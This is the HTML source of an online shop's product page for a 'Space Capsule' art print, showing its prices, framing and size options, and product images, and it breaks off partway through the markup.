            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">By Colour</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/orange-art-prints" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Orange Art Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/space-capsule.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Space Capsule</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">Space Capsule</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=6829" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-6829" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-6829">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-6829" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=6829">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-6829">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-6829">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
            <meta itemprop="url" content="https://eastendprints.co.uk/products/space-capsule.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="24">
            <meta itemprop="priceCurrency" content="GBP">
            <meta itemprop="priceValidUntil" content='2027-01-22'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="{toFixed price.price_range.min.with_tax.value settings.money.decimal_places}}">
                <meta itemprop="price" content="24">
                <meta itemprop="maxPrice" content="130">
                <meta itemprop="priceCurrency" content="GBP">
                <meta itemprop="valueAddedTaxIncluded" content="true">
            </div>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 4-7 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/jazzberry-blue" itemprop="url"><span itemprop="name">Jazzberry Blue</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="JAZBLU104" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>JAZBLU104</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-6829" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" alt="Space Capsule Unframed Print" title="Space Capsule Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725351/1699645705638_280059_source_1658242077__53054.1753272105.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725351/1699645705638_280059_source_1658242077__53054.1753272105.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725351/1699645705638_280059_source_1658242077__53054.1753272105.jpg?c=2" alt="Space Capsule Narrow Black Frame" title="Space Capsule Narrow Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725352/1699645707294_280065_source_1658242078__42784.1753272105.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725352/1699645707294_280065_source_1658242078__42784.1753272105.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725352/1699645707294_280065_source_1658242078__42784.1753272105.jpg?c=2" alt="Space Capsule Medium Black Frame" title="Space Capsule Medium Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725353/1699645706926_280071_source_1658242079__88324.1753272106.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725353/1699645706926_280071_source_1658242079__88324.1753272106.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725353/1699645706926_280071_source_1658242079__88324.1753272106.jpg?c=2" alt="Space Capsule Wide Black Frame" title="Space Capsule Wide Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725354/JAZBLU104-TOF__62352.1753272107.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725354/JAZBLU104-TOF__62352.1753272107.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725354/JAZBLU104-TOF__62352.1753272107.jpg?c=2" alt="Space Capsule Narrow Oak Frame" title="Space Capsule Narrow Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725355/1699645706947_280083_source_1658242081__94781.1753272107.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725355/1699645706947_280083_source_1658242081__94781.1753272107.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725355/1699645706947_280083_source_1658242081__94781.1753272107.jpg?c=2" alt="Space Capsule Medium Oak Frame" title="Space Capsule Medium Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725356/JAZBLU104-WOF__82455.1753272108.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725356/JAZBLU104-WOF__82455.1753272108.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725356/JAZBLU104-WOF__82455.1753272108.jpg?c=2" alt="Space Capsule Wide Oak Frame" title="Space Capsule Wide Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725357/1699645708479_280095_source_1658242083__39155.1753272108.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725357/1699645708479_280095_source_1658242083__39155.1753272108.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725357/1699645708479_280095_source_1658242083__39155.1753272108.jpg?c=2" alt="Space Capsule Narrow White Frame" title="Space Capsule Narrow White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725358/1699645711978_280101_source_1658242084__45556.1753272109.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725358/1699645711978_280101_source_1658242084__45556.1753272109.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725358/1699645711978_280101_source_1658242084__45556.1753272109.jpg?c=2" alt="Space Capsule Medium White Frame" title="Space Capsule Medium White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725359/1699645710421_280107_source_1658242085__82889.1753272110.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/6829/725359/1699645710421_280107_source_1658242085__82889.1753272110.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725359/1699645710421_280107_source_1658242085__82889.1753272110.jpg?c=2" alt="Space Capsule Wide White Frame" title="Space Capsule Wide White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-6829" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" alt="Space Capsule Unframed Print" title="Space Capsule Unframed Print" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725351/1699645705638_280059_source_1658242077__53054.1753272105.jpg?c=2" alt="Space Capsule Narrow Black Frame" title="Space Capsule Narrow Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725352/1699645707294_280065_source_1658242078__42784.1753272105.jpg?c=2" alt="Space Capsule Medium Black Frame" title="Space Capsule Medium Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725353/1699645706926_280071_source_1658242079__88324.1753272106.jpg?c=2" alt="Space Capsule Wide Black Frame" title="Space Capsule Wide Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725354/JAZBLU104-TOF__62352.1753272107.jpg?c=2" alt="Space Capsule Narrow Oak Frame" title="Space Capsule Narrow Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725355/1699645706947_280083_source_1658242081__94781.1753272107.jpg?c=2" alt="Space Capsule Medium Oak Frame" title="Space Capsule Medium Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725356/JAZBLU104-WOF__82455.1753272108.jpg?c=2" alt="Space Capsule Wide Oak Frame" title="Space Capsule Wide Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725357/1699645708479_280095_source_1658242083__39155.1753272108.jpg?c=2" alt="Space Capsule Narrow White Frame" title="Space Capsule Narrow White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725358/1699645711978_280101_source_1658242084__45556.1753272109.jpg?c=2" alt="Space Capsule Medium White Frame" title="Space Capsule Medium White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/6829/725359/1699645710421_280107_source_1658242085__82889.1753272110.jpg?c=2" alt="Space Capsule Wide White Frame" title="Space Capsule Wide White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>

        </ul>

        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-6829">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="6829"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_65527">
        Framing Options:
    </label>

    <select class="form-select form-select--small" name="attribute[65527]" id="attribute_select_65527" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="133" value="133" >Unframed</option>
            <option data-product-attribute-value="129" value="129" >Frame Black Wide (35mm)</option>
            <option data-product-attribute-value="240" value="240" >Frame Black Medium (22mm)</option>
            <option data-product-attribute-value="135" value="135" >Frame Black Narrow (15mm)</option>
            <option data-product-attribute-value="136" value="136" >Frame White Wide (35mm)</option>
            <option data-product-attribute-value="241" value="241" >Frame White Medium (22mm)</option>
            <option data-product-attribute-value="130" value="130" >Frame White Narrow (15mm)</option>
            <option data-product-attribute-value="139" value="139" >Frame Natural Oak Wide (35mm)</option>
            <option data-product-attribute-value="242" value="242" >Frame Natural Oak Medium (22mm)</option>
            <option data-product-attribute-value="140" value="140" >Frame Natural Oak Narrow (15mm)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_65528">
        Print Size:
    </label>

    <select class="form-select form-select--small" name="attribute[65528]" id="attribute_select_65528" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="77" value="77" >A3 (29.7 x 42cm)</option>
            <option data-product-attribute-value="78" value="78" >A2 (42 x 59.4cm)</option>
            <option data-product-attribute-value="84" value="84" >A1 (59.4 x 84.1cm)</option>
            <option data-product-attribute-value="160" value="160" >50x70cm</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
